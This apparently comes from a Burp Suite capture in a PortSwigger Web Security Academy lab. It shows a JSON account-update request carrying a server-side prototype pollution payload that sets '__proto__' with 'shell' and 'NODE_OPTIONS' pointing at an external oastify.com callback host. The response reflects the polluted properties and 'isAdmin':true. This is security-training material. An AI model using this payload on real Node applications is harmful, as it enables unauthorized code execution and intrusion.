 Request
Pretty Raw Hex \n
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a9200e604a89f1c80b8670f00d40059.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"qQoCoZNaEoxgF6uonehIie1SMIMFPqSR",
"__proto__":{
"shell":"node",
"NODE_OPTIONS":"--inspect=468q8pb1ltvzxd7msc3gwfbwxn3er4ft.oastify.com\"\".oastify\"\".com"
}
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Etag: W/"12f-no8/PuD2q+vUIBeiBV8ciPfoh+I"
Date: Fri, 18 Oct 2024 13:08:01 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 303
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"shell":"node",
"NODE_OPTIONS":"--inspect=468q8pb1ltvzxd7msc3gwfbwxn3er4ft.oastify.com\"\".oastify\"\".com"
}
? Search 0 highlights
one
Request attributes
Request query parameters
Request cookies
Request headers
Response headers